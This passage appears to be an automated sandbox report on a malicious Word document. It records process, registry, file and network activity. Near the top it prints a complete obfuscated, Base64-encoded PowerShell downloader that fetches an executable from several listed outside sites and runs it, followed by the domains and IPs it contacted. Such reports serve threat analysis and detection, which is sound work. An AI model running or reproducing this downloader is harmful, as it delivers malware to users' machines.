| |||||||||||||||
| 3956 | powershell -w hidden -enco JABLAHQAawB2AHoAdQB2AGcAYQBvAD0AJwBOAGIAagBmAHAAeQB4AHUAYgAnADsAJABPAHYAdABiAHUAZAB5AGcAcQBuACAAPQAgACcANQA5ADkAJwA7ACQASgB6AHoAagB2AGcAbwBnAG0AcQB1AD0AJwBBAHcAeQByAGUAbAB6AHQAbgAnADsAJABOAGUAdABxAHkAZQB0AHAAdwB2AHQAbgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATwB2AHQAYgB1AGQAeQBnAHEAbgArACcALgBlAHgAZQAnADsAJABVAHMAcQBzAHAAawBoAHUAdgB3AG0AYQA9ACcATAB0AGEAdgB0AHcAZwBqAGIAcAAnADsAJABHAHMAcwBsAGUAbAB1AGwAPQAuACgAJwBuAGUAdwAtAG8AYgBqACcAKwAnAGUAJwArACcAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAYwBMAEkARQBuAHQAOwAkAFkAegBwAGoAYQBuAHQAdwB3AGwAZgBjAD0AJwBoAHQAdABwAHMAOgAvAC8AYgB0AGgAaQB0AGUAYwBoAHYAbgAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AOABxAGsAegBnAG4AeQBuAHYALQA0ADcAbwB2AHkAMgA4AG8ALQA0ADIAOQAvACoAaAB0AHQAcABzADoALwAvAHIAZQAzADYANQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBOAE4AeABnAEgAeABUAHgALwAqAGgAdAB0AHAAOgAvAC8AZABpAHMAYwBvAHYAZQByAHkAaQBuAHMAcABlAGMAdABvAHIAcwAuAGMAbwBtAC8AdwBpAGEAagBmAGgANQA2AGoAZgBzAC8AaQBLAGcAVwBIAHUAbQAvACoAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcgBlAGEAbABlAHMAdABhAHQAZQB0AGkAbQBpAG4AZwAuAG4AZQB0AC8AbwBsAGQAdwBvAHIAZABwAHIAZQBzAHMALwBEAG8AbwBNAFEAQQAvACoAaAB0AHQAcABzADoALwAvAG0AZQBtAG8AcgB5AG0AdQBzAGsALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBPAFIASQBrAFAATwBVAHAARgAvACcALgAiAFMAcABgAGwASQBUACIAKAAnACoAJwApADsAJABEAHcAZQB5AHUAdwBrAGcAcABjAHEAdgBxAD0AJwBaAGQAaABvAHYAZABmAHMAcgAnADsAZgBvAHIAZQBhAGMAaAAoACQAVQBxAGgAbQBiAG0AagBjAGEAdQAgAGkAbgAgACQAWQB6AHAAagBhAG4AdAB3AHcAbABmAGMAKQB7AHQAcgB5AHsAJABHAHMAcwBsAGUAbAB1AGwALgAiAEQAYABvAFcATgBMAG8AQQBgAGQAYABGAGkAbABFACIAKAAkAFUAcQBoAG0AYgBtAGoAYwBhAHUALAAgACQATgBlAHQAcQB5AGUAdABwAHcAdgB0AG4AKQA7ACQAVAByAG0AawByAGIAcABxAGgAbABxAHgAYwA9ACcATwB3AGkAYwBlAGUAcgBvAGgAZwB0ACcAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQATgBlAHQAcQB5AGUAdABwAHcAdgB0AG4AKQAuACIAbABlAE4AYABnAHQAaAAiACAALQBnAGUAIAAyADAANAA1ADgAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBUAEEAYABSAFQAIgAoACQATgBlAHQAcQB5AGUAdABwAHcAdgB0AG4AKQA7ACQAWABkAG0AegB3AGMAdAB0AGYAbABvAGcAPQAnAFgAagBmAGYAeQBmAHAAagBqAHAAdQBzACcAOwBiAHIAZQBhAGsAOwAkAEYAZAB5AGEAaQB2AGoAaAA9ACcARgBuAHYAdgBxAHgAbgB5AGUAdwByAHgAYQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABCAGYAbwB0AHgAZQBlAGEAPQAnAEIAbQBvAHkAZQBsAHEAZQBoAGEAbAAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 280
Read events
2 945
Write events
299
Delete events
36
Modification events
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\5e9420f8b5370c1c6326.zip | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1888) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2456) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | !bd |
Value: 2162640098090000010000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
6
Unknown types
13
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1888 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb1888.29668\5e9420f8b5370c1c63260b04d89ce889f4306f83aab0b07dcc12ba7a56d8323e.bin | — | |
MD5:— | SHA256:— | |||
| 2456 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5F1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR5F2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5115D319.wmf | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6DA8AE46.wmf | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CBD6BD8F.wmf | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6C659A44.wmf | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D43ED75.wmf | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\ED7CACF2.wmf | — | |
MD5:— | SHA256:— | |||
| 3768 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\9FDF344B.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
10
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3956 | powershell.exe | GET | 301 | 45.33.105.64:80 | http://discoveryinspectors.com/wiajfh56jfs/iKgWHum/ | US | html | 162 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3956 | powershell.exe | 112.213.89.105:443 | bthitechvn.com | SUPERDATA | VN | suspicious |
3956 | powershell.exe | 65.74.175.205:443 | re365.com | Quality Investment Properties Sacramento, LLC | US | unknown |
3956 | powershell.exe | 45.33.105.64:80 | discoveryinspectors.com | Linode, LLC | US | unknown |
3956 | powershell.exe | 45.33.105.64:443 | discoveryinspectors.com | Linode, LLC | US | unknown |
3956 | powershell.exe | 198.71.233.7:443 | www.realestatetiming.net | GoDaddy.com, LLC | US | unknown |
3956 | powershell.exe | 172.104.161.109:443 | memorymusk.com | Linode, LLC | SG | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bthitechvn.com |
| suspicious |
re365.com |
| unknown |
discoveryinspectors.com |
| unknown |
www.realestatetiming.net |
| unknown |
memorymusk.com |
| unknown |